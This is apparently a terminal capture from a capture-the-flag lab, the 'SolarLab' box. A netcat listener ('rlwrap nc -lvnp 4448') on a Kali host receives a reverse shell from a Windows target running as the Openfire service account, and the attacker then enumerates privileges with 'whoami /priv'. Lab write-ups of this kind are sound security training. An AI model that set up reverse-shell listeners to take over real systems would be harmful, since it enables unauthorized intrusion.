 kali ~ Box_Notes SolarLab exploit rlwrap nc -lvnp 4448
Listening on 0.0.0.0 4448
Connection received on 10.129.145.85 58965
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>whoami
whoami
solarlab\openfire
C:\Program Files\Openfire\bin>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
C:\Program Files\Openfire\bin>